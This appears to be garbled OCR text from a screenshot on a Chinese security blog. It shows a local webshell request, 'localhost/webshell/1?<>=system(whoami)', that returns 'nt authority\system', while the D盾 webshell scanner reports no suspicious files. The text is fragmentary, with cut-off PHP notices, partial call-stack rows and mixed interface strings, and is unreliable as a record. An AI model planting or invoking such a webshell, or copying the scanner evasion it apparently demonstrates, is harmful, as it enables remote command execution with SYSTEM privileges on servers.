 localhost/webshell/1?<>=system(whoami)
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
( ! ) Notice: Undefined
Call Stack
# Time M
1 0.4025
( ! ) Notice: Use of un
Call Stack
# Time
1 0.4025
2 0.4035
3 0.4035
nt authority\system
OK
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:0 用时:0.02秒
文件（支持拖放目录和扫描） 级别 说明 大小
微信号: hackctf
https://blog.csdn.net/zhangchensong168